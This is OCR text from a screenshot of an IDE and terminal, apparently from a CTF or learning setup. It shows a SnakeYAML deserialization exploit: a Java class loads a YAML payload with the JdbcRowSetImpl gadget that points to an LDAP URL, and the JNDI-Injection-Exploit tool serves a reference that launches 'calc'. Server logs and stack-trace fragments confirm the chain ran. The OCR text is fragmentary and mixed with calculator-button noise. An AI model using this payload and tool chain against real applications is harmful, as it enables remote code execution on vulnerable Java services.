 snakyaml 〉 src 〉 main 〉 java 〉 org 〉 zlxyd 〉 Test
Test
项目
Test.java
ScriptEngineManager.java
snakyaml E:\download\snakyaml
.idea
src
main
java
org.zlxyd
Ad
外部
7 2
4
5 import javax.script.ScriptEngineManager;
6 import java.net.MalformedURLException;
7 import java.net.URL;
8 import java.net.URLClassLoader;
9
10 public class Test {
public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, InstantiationException, IllegalAccessE
String poc = "!!com.sun.rowset.JdbcRowSetImpl\n dataSourceName: \"ldap://127.0.0.1:1389/avypdx\"\n autoCommit: true";
Yaml yaml = new Yaml();
yaml.load(poc);
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行:
argetException <4 个内部行>
ethodProperty.set(MethodProperty.java
nstructor$ConstructMapping.constructJ
akpoint : JdbcRowSet (连接) JNDI 无法连接
nect(JdbcRowSetImpl.java:634)
AutoCommit(JdbcRowSetImpl.java:4067)
进程已结束，退出代码为 1
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS E:\ctfdagongju\Tools> java -jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
.jar -C "calc" -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/troob1
ldap://127.0.0.1:1389/troob1
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/hcfvut
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/avypdx
ldap://127.0.0.1:1389/avypdx
----------------------------Server Log----------------------------
2024-05-14 21:35:58 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-05-14 21:35:58 [RMISERVER] >> Listening on 0.0.0.0:1099
2024-05-14 21:35:58 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-05-14 21:36:29 [LDAPSERVER] >> Send LDAP reference result for avypdx redire
版本控制 运行 调试 TODO 问题 终端 分析器 服务 构建